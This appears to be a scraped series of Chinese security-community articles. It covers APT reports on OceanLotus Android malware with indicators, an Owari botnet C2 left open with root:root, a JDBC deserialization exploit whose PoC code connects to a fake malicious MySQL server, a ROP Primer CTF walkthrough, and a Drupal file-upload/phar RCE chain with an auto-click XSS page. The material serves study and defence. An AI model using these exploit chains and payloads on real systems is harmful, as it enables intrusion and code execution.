* [5] [安天:《从“方程式”到“方程组——EQUATION攻击组织高级恶意代码的全平台能力解析》](http://www.antiy.com/response/EQUATIONS/EQUATIONS.html)
* [6] [安天:《修改硬盘固件的木马 探索方程式(EQUATION)组织的攻击组件》](http://www.antiy.com/response/EQUATION_ANTIY_REPORT.html)
* [7] [安天:《方程式(EQUATION)部分组件中的加密技巧分析》](http://www.antiy.com/response/Equation_part_of_the_component_analysis_of_cryptographic_techniques.html)
* [8] [ Kaspersky:Equation: The Death Star of Malware Galaxy ](http://securelist.com/blog/research/68750/equation)
* [9] [Kaspersky:A Fanny Equation: "I am your father, Stuxnet" ](http://securelist.com/blog/research/68787/a)
* [10] [Kaspersky:Equation Group: from Houston with love ](http://securelist.com/blog/research/68877/equation)
* [11] [Kaspersky:Equation_group_questions_and_answers ](https://securelist.com/files/2015/02/Equation_group_questions_and_answers.pdf)
* [12] [An Easy Win:Using SIGINT to Learn about New Viruses ](https://freesnowden.is/wp)
* [13] [ 安天:《一例针对中方机构的准APT攻击中所使用的样本分析》 ](http://www.antiy.com/response/APT)
* [14] [ 360:OceanLotus(海莲花)APT报告 ](http://bobao.360.cn/news/detail/1601.html\[15)
* [15] [ US CERT: Grizzly Steppe ](https://www.us-cert.gov/sites/default/files/publications/JAR_16-20296A_GRIZZLY%20STEPPE-2016-1229.pdf)
* [16] [ next wave of ransomware could demand millions ](https://venturebeat.com/2016/03/26/next)
* [17] 《安天技术文章汇编(四•三)热点事件分册(“敲诈者”专题)》
* [18] [ 安天:《2015年网络安全威胁的回顾与展望》 ](http://www.antiy.com/response/2015_Antiy_Annual_Security_Report.html)
* [19] [安天:《IoT僵尸网络严重威胁网络基础设施安全》](http://www.antiy.com/response/Mirai/Mirai.html)
* [20] [ 安天:《DDoS攻击组织肉鸡美眉分析》 ](http://www.antiy.com/response/Chicken_Mutex_MM.html)
* [21] [ Kaspersky:Duqu 2.0 组织盗用富士康证书 ](https://securelist.com/blog/research/70641/theduqu20persistencemodule/)
* [22] [ 走出蠕虫木马地带——传统反网络恶意代码方法的成因与应对APT的局限 ](http://www.antiy.com/resources/Methodology_AVER_Introspection_Trilogy_II.pdf)
## 9 附录二:关于安天
安天是专注于威胁检测防御技术的领导厂商。安天以提升用户应对网络威胁的核心能力、改善用户对威胁的认知为企业使命,依托自主先进的威胁检测引擎等系列核心技术和专家团队,为用户提供端点防护、流量监测、深度分析、威胁情报和态势感知等相关产品、解决方案与服务。
全球超过一百家家以上的著名安全厂商、IT厂商选择安天作为检测能力合作伙伴,安天的反病毒引擎得以为全球近十万台网络设备和网络安全设备、近六亿部手机提供安全防护。安天移动检测引擎是全球首个获得AVTEST年度奖项的中国产品。
安天技术实力得到行业管理机构、客户和伙伴的认可,安天已连续四届蝉联国家级安全应急支撑单位资质,亦是中国国家信息安全漏洞库六家首批一级支撑单位之一。
安天是中国应急响应体系中重要的企业节点,在红色代码、口令蠕虫、震网、破壳、沙虫、方程式等重大安全事件中,安天提供了先发预警、深度分析或系统的解决方案。
关于反病毒引擎更多信息请访问: <http://www.antiy.com>(中文) <http://www.antiy.net> (英文)
安天企业安全公司更多信息请访问: <http://www.antiy.cn>
安天移动安全公司(AVL TEAM)更多信息请访问: <http://www.avlsec.com>
* * * | 社区文章 |
# 【知识】5月24日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: RCTF 2017上演安全极客的速度与激情、利用了7个nsa漏洞的“永恒之石”病毒来袭、Chaos Computer
Clubs成功破解三星Galaxy S8虹膜识别系统 、通过越界读取漏洞导出内存中的Yahoo!认证密钥、通过修改注册表BYPASS win10 UAC
、AppLocker Bypass – Rundll32、Linux lp.c 内核溢出、Nexus 6 通过内核命令注入绕过Secure
Boot、后渗透技巧:通过meterpreter安装vmdk文件、KDE通杀root工具、Cloak & Dagger 新的安卓攻击类型、Java
Unmarshaller 代码执行、Kubernetes配置自动审计工具**
**
**
**资讯类:**
* * *
RCTF 2017上演安全极客的速度与激情
<http://bobao.360.cn/news/detail/4173.html>
利用了7个nsa漏洞的“永恒之石”病毒来袭
<http://bobao.360.cn/learning/detail/3888.html>
Chaos Computer Clubs成功破解三星Galaxy S8虹膜识别系统
<https://www.ccc.de/en/updates/2017/iriden>
解密维斯基公布美国CIA强大的RAT远控Athena(雅典娜) 支持winxp-win10
<https://bneg.io/2017/05/22/athena-the-cias-rat-vs-empire/>
[](http://securityaffairs.co/wordpress/59309/mobile-2/google-play-protect.html)
**技术类:**
* * *
****
****
****
****
[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)
[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)
[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)
如何通过越界读取漏洞导出内存中的Yahoo!认证密钥
<http://bobao.360.cn/learning/detail/3892.html>
通过修改注册表BYPASS win10 UAC
<https://winscripting.blog/2017/05/12/first-entry-welcome-and-uac-bypass/>
AppLocker Bypass – Rundll32
<https://pentestlab.blog/2017/05/23/applocker-bypass-rundll32/>
Linux lp.c 内核溢出
<https://alephsecurity.com/vulns/aleph-2017023>
Nexus 6 通过内核命令注入绕过Secure Boot
<https://alephsecurity.com/2017/05/23/nexus6-initroot/>
后渗透技巧:通过meterpreter安装vmdk文件
<http://www.shelliscoming.com/2017/05/post-exploitation-mounting-vmdk-files.html>
KDE通杀root工具
<https://github.com/stealth/plasmapulsar>
How to get SQL Server Sysadmin Privileges as a Local Admin with PowerUpSQL
<https://blog.netspi.com/get-sql-server-sysadmin-privileges-local-admin-powerupsql/>
Cloak & Dagger 新的安卓攻击类型
<http://cloak-and-dagger.org/>
Java Unmarshaller 代码执行
<https://github.com/mbechler/marshalsec/>
Kubernetes配置自动审计工具
<https://github.com/nccgroup/kube-auto-analyzer> | 社区文章 |
**原文:[Android Campaign from Known OceanLotus APT Group Potentially Older than
Estimated, Abused Legitimate
Certificate](https://labs.bitdefender.com/2020/05/android-campaign-from-known-oceanlotus-apt-group-potentially-older-than-estimated-abused-legitimate-certificate/ "Android Campaign from Known OceanLotus APT Group Potentially
Older than Estimated, Abused Legitimate Certificate")
译者:知道创宇404实验室翻译组**
2014年以来,海莲花(OceanLotus)APT组织(或被称为PhantomLance)就以通过官方和第三方市场传播高级Android威胁而闻名。他们试图远程控制受感染的设备、窃取机密数据、安装应用程序并启动任意代码。
安全研究人员最近记录了该组织的活动,Bitdefender调查发现了该组织 **35个新的恶意样本** ,并证明
**其活动可能使用了合法且可能被盗的数字证书来对某些样本进行签名** 。
该APT组织的作案手法是先上传干净版本,然后添加恶意软件,然后通过Google Play和第三方市场传播恶意Android应用。
安全研究人员认为,海莲花APT组织与Android恶意软件和过去基于Windows的高级威胁的命令和控制域之间的共享基础结构相关联,这些威胁过去一直以Microsoft用户为目标。可以说,这些较早的活动也与Hacking
Team组织有联系,该组曾为APT32组织服务。
虽然海莲花主要针对非洲和亚洲,但Bitdefender遥测技术还可以在日本、韩国、越南、德国和印度等国家进行扫描。 Bitdefender 检测到此威胁为
Android.Trojan.OceanLotus。
### 寻找“零号病人”
在Bitdefender存储库(APK
MD5:315f8e3da94920248676b095786e26ad)中找到的,与海莲花APT组织所关联的最古老的样本似乎已于2014年4月首次登陆Google
Play 。可追溯到最早的已知Google Play样本在2014年12月。
根据内部zip文件时间戳记,该样本构建于 **2014年4月5日** ,几天后就被我们记录下。
一个有趣的发现是,该样本已使用VL Corporation的证书进行了签名。 该证书 **于2013年7月生成**
,并且直到2014年为止,除OceanLotus Malware以外,Google
Play上已有100多个不同的应用程序在使用它。这表明网络犯罪集团可能已使用有效证书成功地将恶意病毒app走私到了Google Play中。
Certificate:
Data:
Version: 3 (0x2)
Serial Number: 2002933886 (0x7762587e)
Signature Algorithm: sha256WithRSAEncryption
Issuer: C=VN, ST=10000, L=HN, O=VL Corporation, OU=VL Corporation, CN=VL Corporation
Validity
Not Before: Jul 22 18:57:09 2013 GMT
Not After : Jul 16 18:57:09 2038 GMT
Subject: C=VN, ST=10000, L=HN, O=VL Corporation, OU=VL Corporation, CN=VL Corporation
他的证书很可能已被该APT组织泄漏和滥用。目前,在Google Play中使用此证书签名的100多个应用程序中,仍然没有该应用程序。
### 目标国家
在遥测方面,仅在过去的3个月中,我们就收到25篇涉及此威胁的报告,其中大多数是在美国、日本和韩国。显然,在美国的报告可能不是真实的设备,但亚马逊托管的Android计算机被操纵来运行样本以进行安全分析,对于安全研究人员而言,执行这种沙箱操作并不少见,特别是在尝试获取危害指标或研究恶意行为时。
但是,韩国和日本的报告确实表明,最近遇到过海莲花APT样本的设备至少数量有限。
Android OceanLotus报告威胁的十大国家
### 追踪传播
在传播方面,虽然安全研究人员已经报告说恶意软件的发行是通过官方的Google Play市场和第三方市场进行的,但一些与Google
Play相似的市场仍在托管这些样本。这意味着,尽管Google在及时管理其应用程序并响应安全研究人员和供应商方面做得很出色,但第三方市场(如果有的话)缓慢地消除了这些威胁,甚至有可能无限期地使用户暴露于恶意软件中。
仍托管这些恶意样本的第三方市场的一些样本包括:
hxxps://apkpure.com/opengl-plugin/net.vilakeyice.openglplugin
hxxps://apk.support/app/net.vilakeyice.openglplugin
hxxps://apkplz.net/app/com.zimice.browserturbo
hxxps://apk.support/app/com.zimice.browserturbo
hxxps://androidappsapk.co/download/com.techiholding.app.babycare/
hxxps://www.apkmonk.com/app/com.techiholding.app.babycare/
hxxps://apkpure.com/cham-soc-be-yeu-babycare/com.techiholding.app.babycare
hxxps://apk.support/app-th/com.techiholding.app.babycare
虽然已经有了海莲花APT组织的样本完整列表,我们知道这些样本已出现在Google Play中,但我们添加了以下一些内容,这些内容也已在Google
Play上得到确认。
由Bitdefender研究人员发现的海莲花APT组织的其他新样本的md5完整列表如下:
3043a2038b4cb0586f5c52d44be9127d f449cca2bc85b09e9bf4d3c4afa707b6
76265edd8c8c91ad449f9f30c02d2e0b 5d909eff600adfb5c9173305c64678e7
66d4025f4b60abdfa415ebd39dabee49 7562adab62491c021225166c7101e8a1
7b8cba0a475220cc3165a7153147aa84 63e61520febee25fb6777aaa14deeb4a
9236cf4bf1062bfc44c308c723bda7d4 f271b65fa149e0f18594dd2e831fcb30
e6363b3fae89365648b3508c414740cd d9e860e88c22f0b779b8bacef418379e
3d4373015fd5473e0af73bdb3d65fe6a a57bac46c5690a6896374c68aa44d7b3
08663152d9e9083d7be46eb2a16d374c 18577035b53cae69317c95ef2541ef94
eee6dcee1ab06a8fbb8dc234d2989126 5d07791f6f4d892655c3674d142fe12b
f0ea1a4d81f8970b0a1f4d5c41f728d8 320e2283c8751851362b858ad5b7b49c
1fb9d7122107b3c048a4a201d0da54cd bb12cc42243ca325a7fe27f88f5b1e1b
01b0b1418e8fee0717cf1c5f10a6086b 4acf53c532e11ea4764a8d822ade9771
6ff1c823e98e35bb7a5091ea52969c6f 1e5213e02dd6f7152f4146e14ba7aa36
3fe46408a43259e400f7088c211a16a3 c334bade6aa52db3eccf0167a591966a
53ba3286a335807e8d2df4aae0bd0977 7f59cb904e2e0548b7f0db12c08b9e25
49d1c82a6b73551743a12faec0c9e8b1 6b323840d7cb55bb5c9287fc7b137e83
2e1ed1f4a5c9149c241856fb07b8216b 6737fba0f2b3ea392f495af9a0aa0306
bda442858c33ae7d9f80227c55f6a584
### 规避Google Play保护
攻击者通常向Google Play提交一个干净的版本,然后随机等待一段时间,再简单地使用恶意代码更新应用程序。网络犯罪分子似乎也使用了这种策略。
例如,应用程序net.vilakeyice.openglplugin(OpenGLPlugin)最初于 2018 年8月5
日以纯净格式上传,然后在8月21日引入了恶意payload。
APK Seen on Google Play
No Payload 7285f44fa75c3c7a27bbb4870fc0cdca 2018.08.05
With Payload d924211bef188ce4c19400eccb6754da 2018.08.21
然后,将payload解密并动态加载到应用程序中。如果较旧的样本将解密密钥本地嵌入在原始的干净应用程序中,则较新的样本将不再将其存储在本地,因为它们似乎接收了解密密钥以及恶意payload。
### 归因和可用性
尽管这些Android恶意软件样本的归属已经成为安全行业分析的主题,但海莲花APT组织已经被标记为幕后主谋。不过样本仍存在于第三方市场这一事实应当引起注意。
某些时候Google Play上的某些样本目前仍可在第三方市场上获得, 包括在Amazon上。在世界各地可能无法从官方Google
Play市场访问内容的地区,用户仍然有感染这种恶意软件的风险。
在亚马逊印度的这个特定样本中,开发人员名称为Caleb Eisenhauer(假名),该应用程序似乎已于 2020
年2月16日发布。与该帐户关联的电子邮件地址(malcesshartspur@gmail.com)发送至托管在GitHub(<https://github.com/malcesshartspur>)上的隐私政策。
可能存在类似的虚假开发者帐户,它们都在第三方市场上散布了各种样本,如果不删除,有可能在很长一段时间内感染受害者。
* * * | 社区文章 |
# loT僵尸网络Owari的C2服务器中MySQL使用弱密码导致数据库泄漏
|
##### 译文声明
本文是翻译文章,文章原作者 NewSky Security,文章来源:blog.newskysecurity.com
原文地址:<https://blog.newskysecurity.com/hacker-fail-iot-botnet-command-and-control-server-accessible-via-default-credentials-2ea7cab36f72>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
具有史诗般的讽刺意味,我们注意到loT僵尸网络变体Owari依靠默认/弱密码入侵物联网设备,它本身在其命令和控制服务器中使用默认密码,允许对其服务器数据库进行读/写访问。
## Owari的MySQL数据库
Mirai僵尸网络旨在为命令和控制设置一个MySQL服务器,其中包含三个表,即users, history, 和
whitelist。虽然物联网已经进化,而且它们中的许多具有不同的攻击向量,但是它们中的大多数仍然保留了这个久经考验的MySQL服务器结构,Owari也不例外。
我们观察到很少有IP使用默认密码攻击我们的蜜罐,比如执行 /bin/busybox OWARI post successful
login等命令。其中有一种情况,试图在80(.)211(.)232(.)43上进行POST下载。
当我们研究IP时,我们观察到MySQL数据库的默认端口3306是打开的。
[](https://p3.ssl.qhimg.com/t0144c56710d3b952e2.png)
我们试图对这个IP进行更多的调查。令我们惊讶的是,它使用的是已知的最薄弱的密码之一连接到攻击者的服务器上。
Username: root
Password: root
## 调查数据库
User表包含将控制僵尸网络的各种用户的登录密码。他们中的一些人可能是僵尸网络的创建者,也可能有些人只是僵尸网络的客户,也就是黑盒用户,他们为发动DDoS攻击支付了一笔钱。除了密码之外,还可以观察持续时间限制,例如用户执行DDoS的时间、攻击的最大可用机器数(-1表示整个僵尸网络部队都可用)和冷却时间(两个攻击命令之间的时间间隔)。
在特定的Owari案例中,我们观察到一个用户的持续时间限制为3600秒,允许的bot使用设置为-1(最大)。需要指出的是,所有这些僵尸网络用户的密码也很弱。
在history表中,我们可以看到对各种IP进行的DDoS攻击。这些IP中很少有与物联网设备相关的,这使我们猜测攻击者可能试图攻击他的僵尸网络运营商竞争对手。
[](https://p2.ssl.qhimg.com/t018cb2a5ff81ea31c7.png "history表")
在下一张表中,应该有“不要攻击这些IP”信息的白名单是空的,这意味着机器人不做任何区分,并攻击它所能攻击的每一个设备。
[](https://p1.ssl.qhimg.com/t010721976cd1b044ba.png)
这个IP不是一个独立的情况,它的数据库通过弱密码公开。另一个攻击IP(80.211.45.89)的MySQL数据库可通过“root:root”密码访问。
## 了解收入模式
由于一些Owari变体在暗网的论坛中泄露,很难确定参与这些特定攻击的人。然而,为了更多地了解这个用户数据库的工作,我们决定与一个名为“疤面”的已知Owari运营商交谈,他对Owari
僵尸网络的攻击时间、冷却时间和相关价格有以下说明。
>
> “对于60美元/月,我通常提供大约600秒的启动时间,这与其他人提供的相比是低的。然而,这是我唯一可以保证一个稳定的BOT计数的方法。我无法允许10多人同时进行每次1800秒的攻击。通常在我的位置上没有冷却时间。如果我决定给予冷却时间,大约需要60秒或更少。每月60美元并不算多,但当你每月得到10-15名顾客时,就足以支付我大部分的虚拟费用了。”
> -Scarface
## 修复
可以假定,一旦他们拥有了对MySQL数据库的写访问权限,就可以通过删除内容来破坏僵尸网络。遗憾的是,对于大多数loT僵尸网络来说,这并不是那么简单,因为这些与网卡相关的IP已经有了很低的保质期(平均一周)。僵尸网络运营商意识到,由于网络流量不好,他们的IP将很快被标记出来。因此,为了躲过扫描,他们经常自己改变攻击IP。博客中提到的两个IP都已经脱机了。 | 社区文章 |
# Java安全-JDBC反序列化
## JDBC
JDBC(Java DataBase Connectivity,java数据库连接)是一种用于执行Sql语句的Java
Api,可以为多种关系数据库提供统一访问,它由一组用Java语言编写的类和接口组成。是Java访问数据库的标准规范。简单理解为链接数据库、对数据库操作都需要通过jdbc来实现。
jdbc:mysql://127.0.0.1:3306/db?user=root&pass=root
## 漏洞复现
加入依赖
<dependencies>
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>8.0.12</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
import java.sql.*;
public class JdbcTest {
public static void main(String[] args) throws Exception{
Class.forName("com.mysql.cj.jdbc.Driver");
String user = "yso_CommonsCollections6_calc";
String jdbc_url = "jdbc:mysql://116.62.63.234:3307/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user="+user;
Connection conn = DriverManager.getConnection(jdbc_url);
conn.close();
}
}
使用`MySQL_Fake_Server` 搭建恶意服务器,需要修改一下`config.json` 中的yso 的地址。
发起连接后,触发cc6利用链的反序列化。但是计算器弹了4个,也就是触发了有4次反序列化。
## 漏洞分析
从`getConnecttion`入口进去后,使用`com.mysql.cj.jdbc.Driver` 连接。
然后构建ConnectionUrl对象
使用`com.mysql.cj.conf.ConnectionUrlParser`分割URL,
分割出来四种
scheme -> jdbc:mysql:(数据库连接类型)
authority -> host:port
path -> 数据库
query -> 查询语句(带入的参数)
然后
这里调用ConnetionUrl的构造函数,对query字段进行分割
最后生成的`ConnectionUrl`对象如下
接下来调用
`ConnectionImpl.*getInstance*` 方法,`ConnectionUrl`对象的`hosts`属性
作为参数,创建一个`ConnectionImpl` 对象,
构造方法里,将`hosts`中的的属性分割,然后写入`propertySet`属性中,根据url中添加的,覆盖掉`PropertyDefinition`中的默认值。
接着会创建`this.session`为 `NativeSession`对象。
接下来创建一个到服务器的IO通道
里面存在初始化服务器的操作,设置自动自动提交。
connectOneTryOnly()->initializePropsFromServer()->handleAutoCommitDefaults()->setAutoCommit()
这里存在一次SQL语句的执行,
然乎调用 `com.mysql.cj.protocol.a.NativeProtocol`对象的`sendQueryString` 方法来发送
然后又调用`sendQueryPacket` 方法,如果`NativeProtocol` 对象的`queryInterceptors`
查询拦截器属性不为null,就会调用`invokeQueryInterceptorsPre` 方法,
随后触发该拦截器的`preProcess` 方法,至于
执行一次 `SHOW SESSION STATUS` 查询,并将结果返回给`ResultSetUtil.*resultSetToMap*`
然后只需要这里的`autoDeserialize` 属性值为true就可以进入反序列化了。
preProcess 结束后,又会触发拦截器的postProcess方法
至此漏洞触发两次。
`handleAutoCommitDefaults()` 方法结束后
`setupServerForTruncationChecks()` 方法中又会执行一次`execSQL`,
进而漏洞再次触发两次。
## 填坑
刚刚漏洞触发的流程必不可少的两部分
### 1.
`NativeProtocol`对象的`queryInterceptors` 属性不为`null`,
先前的`ConnectionImpl`对象中,初始化了一个`NativeSession`对象,后续的与服务器连接中都跟他有关系。然后调用
`initializeSafeQueryInterceptors` 初始化查询拦截器。
这里需要jdbc连接的属性中`queryInterceptors`
的值来加载类。所以这里要指定拦截器的类名,我们刚刚所调用的拦截器的方法,其实是在`com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor`
类中。
### 2.
还有`ResultSetImpl` 对象的中,需要有jdbc连接的`autoDeserialize`
属性为`true`,才会进入反序列化。
所以这也就解释了url中为什么会有这两个参数。
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor
## 存在任意写的Gadgets下的利用
1. 写一个readObject 后门,然后使用在jdbc连接时发送此后门的序列化数据。
2. queryInterceptors参数会指定拦截器,写一个恶意拦截器,重写preProcess方法,然后在url指定其全类名。
## Ref
<https://github.com/fnmsd/MySQL_Fake_Server>
<https://meizjm3i.github.io/2021/03/07/Servlet%E4%B8%AD%E7%9A%84%E6%97%B6%E9%97%B4%E7%AB%9E%E4%BA%89%E4%BB%A5%E5%8F%8AAsjpectJWeaver%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96Gadget%E6%9E%84%E9%80%A0-AntCTFxD-3CTF-non-RCE%E9%A2%98%E8%A7%A3/> | 社区文章 |
原文:
<http://www.hackingarticles.in/hack-the-rop-primer-1-0-1-ctf-challenge/>
大家好,今天我们的靶机是ROP
Primer(ROP入门),靶机的目的正如它的名字一样,带你入门ROP。靶机下载地址:<https://www.vulnhub.com/entry/jis-ctf-vulnupload,228/#download>
我们这里有三个level,并且每个靶机的登录凭证已经给出,如下所示:
每个level都有一个二进制文件,我们需要利用这些二进制文件来成功获取flag。
你可以在[这里](https://github.com/Sayantan5/ROP-primer "这里")下载所有的exp。
开始搞破坏吧!!!
首先当然是要获取靶机的IP地址(这里我的IP是192.168.199.139,你们下载靶机之后需要根据你自己的网络配置来确定IP地址)
使用netdiscover工具来扫描,如图:
netdiscover
**level 0**
现在我们用level0这个用户通过ssh登录靶机。登录成功之后,我们发现两个文件,一个可执行文件level0,一个flag文件。两个文件的属主都是level1用户,但是二进制文件设置了suid位,所以我们可以进行利用。当我们运行文件时,它会提示我们输入一个字符串,然后会根据你输入的字符串输出一个消息,如图:
ssh level0@192.168.199.139
作者在实验环境中已经提供了GDB-peda插件,PEDA是为GDB设计的一个强大的插件,全称是Python Exploit Development
Assistance for
GDB。所以我们可以直接在靶机中分析二进制文件。在gdb中打开二进制文件,我们发现了一个gets函数。而这个gets函数存在缓冲区溢出攻击,所以,我们可以利用它。
set disassembly-flavor intel
disas main
我们使用gdb-peda来生产500字节长的pattern,并将其作为二进制文件的输入,如下:
pattern create 500
一旦我们传入这个字符串,我们就得到了一个segmentation fault错误,我们使用gdb-peda的模式偏移函数来查找EIP的偏移量,发现在44字节之后,我们可以完全覆盖EIP寄存器,如下:
pattern offset 0x41414641
现在我们来检查下安全策略,发现并没有ASLR(地址空间位置随机加载),但是却启用了NX,所以我们无法在堆栈上执行shellcode,如图:
checksec
由于启用了NX,我们仍然可以使用ret2libc攻击来生成shell。但是当我们尝试输出系统的内存地址时,我们发现竟没有系统,所以我们不能执行/bin/sh来生成shell。
在描述中有一个提示,提示我们可以使用mprotect来解决这个问题。
p system
p mprotect
于是我们查看一下mprotect的man帮助手册,我们发现它可以用来改变内存部分的保护,使其可读可写可执行。我们还发现它要接收三个参数,分别是地址,需要改变的内存长度和保护级别,如图所示:
由于我们可以让内存部分可读可写可执行,我们将使用memcpy函数将我们的shellcode插入到内存块中,如下图:
p memcpy
现在需要选择我们要更改的内存部分,因此我们使用gdb来查看内存的映射方式,如图所示:
vmmap
我们将把0x080ca000作为目标内存,我们将从0x080ca000开始标记4KB内存作为可读可写和可执行。我们为此生成了一个exp,如图:
我们将程序的输出内容保存到文件名为input的文件中,我们将使用这个内容作为二进制文件的输入,如下图:
python exp.py > input
当我们在gdb中运行二进制文件时,输入input文件中的内容,然后再来看下内存映射,发现我们选择的内存块已被标记为可读可写和可执行。
vmmap
现在我们需要从堆栈中删除mprotect的参数,以便我们可以重定向执行流程,mprotect函数使用3个参数,所以我们需要从堆栈中弹出3个值,所以我们在gdb中使用ropgadget函数并在0x8048882找到gadget
pop3ret。
ropgadget
现在我们生成了一个exp来获取一个权限高的shell。我们使用cat命令来保持shell存活,然后执行exp,现在我们就可以访问flag文件了。查看一下flag文件的内容,获取我们的第一个flag,如下图:
(python /tmp/exp.py; cat) | ./level0
**level1**
完成了level0之后,我们用level1用户登录。登录进去之后,发现了flag文件,bleh文件和二进制文件level1,二进制文件同样设置了suid位。但是我们执行二进制文件的时候,却爆出了error
binding的错误,如下所示:
ssh level1@192.168.199.139
我们查看一下靶机上监听的端口,发现8888端口是开放的。我们再查看下uid是1002的进程,发现它是属于用户level1的,如图所示:
netstat -aepn | grep 8888
ps -aux | grep 1002
我们用nc连接一下8888端口,发现是一个可以用来存储和读取文件的程序,如图所示:
nc 192.168.199.139 8888
我们在gdb中打开二进制文件来查看汇编代码来做进一步的分析,如图所示:
gdb -q level1
set disassembly-flavor intel
disas main
我们在main函数上设置一个断点。在main +
115位置,我们发现端口8888存储在堆栈中。我们将存储在内存地址中的值更改为端口8889,以便我们可以运行该程序,如下图所示:
set {int}0xbffff6b0 = 8889
我们在系统中使用pattern_create.rb脚本创建一个128字节长的pattern。这样我们就可以将字符串作为文件名传递。
./pattern_create -l 128
更改端口号后,我们再进行连接,并指定存储一个128字节大小的文件,
指定文件的大小后,它会让我们输入文件名,我们传递刚才用脚本生成的128字节长的pattern作为文件名,如图所示:
nc 192.168.199.139 8889
当我们切换到gdb时,我们又得到了一个segmentation fault,如图:
我们现在使用patten_offset.rb脚本来查找EIP偏移量,如图所示:
./pattern_offset.rb -q 0x63413163
在这个挑战靶机的描述中,给了我们一个提示,我们可以使用read,write和open函数打开flag并读取内容,如图所示:
p read
p write
p open
现在我们要用ropgadget来查找gadgets,我们需要gadget pop2ret的open函数和gadget
pop3ret的read函数,如图所示:
ropgadget
现在,如果我们可以得到'flag'字符串的地址,那么我们就可以读取flag并将其输出到已连接的socket中,如图:
find flag
我们生成了一个exp来获取flag,运行之后,就能找到第二个flag,如图:
python level1.py
**level2**
完成level1之后,以level2用户进行登录。发现了一个flag文件和一个设置了suid位的二进制文件。当我们运行二进制文件时,提示我们需要传递一个字符串参数,并且输出到屏幕上,如图所示:
ssh level2@192.168.199.139
在gdb中打开文件进一步分析,发现在main+46处,调用了strcpy函数,这个函数存在缓冲区溢出漏洞,我们可以利用它。
gdb -q level2
set disassembly-flavor intel
disas main
进一步分析之后,发现它跟level0的二进制文件类似,我们生成一个500字节的字符串并作为参数传递,发现EIP偏移量的位置为44字节,如图所示:
pattern offset 0x41414641
这个文件有strcpy函数,而没有gets函数,因此我们无法使用“\x00”。这里我们利用gadgets来完成我们的工作,我们使用ropshell.com来找到这个exp中所有的gadgets,如图所示:
我们修改修改一下level0中生产的exp并插入我们的gadgets。在这个exp中,我们使用read函数来代替strcpy函数。(gadgets在exp代码中都有解释)
只要我们一运行exp,我们就可以生成一个root用户的shell,然后就可以查看flag文件获取到第三个flag了,如图所示: | 社区文章 |
**作者:LoRexxar'@知道创宇404实验室
时间:2019年4月19日**
**英文版本:<https://paper.seebug.org/927/>**
2019年4月11日,zdi博客公开了一篇[A SERIES OF UNFORTUNATE IMAGES: DRUPAL 1-CLICK TO RCE
EXPLOIT CHAIN
DETAILED](https://www.zerodayinitiative.com/blog/2019/4/11/a-series-of-unfortunate-images-drupal-1-click-to-rce-exploit-chain-detailed).
整个漏洞的各个部分没什么特别的,巧妙的是,攻击者使用了3个漏洞+几个小trick,把所有的漏洞链接起来却成了一个还不错的利用链,现在我们就来一起看看整个漏洞.
### 无后缀文件写入
在Drupal的机制中,设定了这样一条规则。
用户上传的图片文件名将会被保留,如果出现文件名相同的情况,那么文件名后面就会被跟上`_0`,`_1`依次递增。
在Drupal中为了兼容各种编码,在处理上传文件名时,Drupal会对文件名对相应的处理,如果出现值小于`0x20`的字符,那么就会将其转化为`_`。
但如果文件名中,如果出现了`\x80`到`\xff`的字符时,PHP就会抛出`PREG_BAD_UTF8_ERROR`,如果发生错误,那么`preg_replace`就会返回NULL,`$basename`就会被置为NULL。

当basename为空时,后面的文件内容会被写入到形似`_0`的文件内
在这个基础下,原本会被上传到
/sites/default/files/pictures/<YYYY-MM>/
则会被写入
/sites/default/files/pictures/<YYYY-MM>/_0
**当服务端开启了评论头像上传,或者是拥有作者账号时**
攻击者可以通过上传一张恶意构造的gif图,然后再上传一张带有恶意字符的同一张图,那么就会将恶意图片的内容写入到相应目录的`_0`中
但如果我们直接访问这个文件时,该文件可能不会解析,这是因为
1. 浏览器首先会根据服务端给出的content-type解析页面,而服务端一般不会给空后缀的文件设置`content-type`,或者设置为`application/octet-stream`
2. 其次浏览器会根据文件内容做简单的判断,如果文件的开头为`<html>`,则部分浏览器会将其解析为html
3. 部分浏览器还可能会设置默认的content-type,但大部分浏览器会选择不解析该文件。
这时候我们就需要一个很特殊的小trick了, **a标签可以设置打开文件的type(only not for chrome)**
当你访问该页面时,页面会被解析为html并执行相应的代码。
<html>
<head>
</head>
<body>
<a id='a' href="http://127.0.0.1/drupal-8.6.2/sites/default/files/2019-04/_6" type="text/html">321321</a>
<script type="text/javascript">
var a = document.getElementById('a')
a.click()
</script>
</body>
</html>
当被攻击者访问该页面时,我们就可以执行任意的xss,这为后续的利用带来了很大的便利,我们有了一个同源环境下的任意js执行点,让我们继续看。
### phar反序列化RCE
2018年BlackHat大会上的Sam Thomas分享的File Operation Induced Unserialization via the
“phar://” Stream Wrapper议题,原文[https://i.blackhat.com/us-18/Thu-August-9/us-18-Thomas-Its-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf ](https://i.blackhat.com/us-18/Thu-August-9/us-18-Thomas-Its-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf)。
在该议题中提到,在PHP中存在一个叫做[Stream
API](https://secure.php.net/manual/zh/internals2.ze1.streams.php),通过注册拓展可以注册相应的伪协议,而phar这个拓展就注册了`phar://`这个stream
wrapper。
在我们知道创宇404实验室安全研究员seaii曾经的研究(<https://paper.seebug.org/680/>)中表示,所有的文件函数都支持stream
wrapper。
也就是说,如果我们找到可控的文件操作函数,其参数可控为phar文件,那么我们就可以通过反序列化执行命令。
在Drupal中,存在file system功能,其中就有一个功能,会把传入的地址做一次`is_dir`的判断,这里就存在这个问题
直接使用下面的payload生成文件
<?php
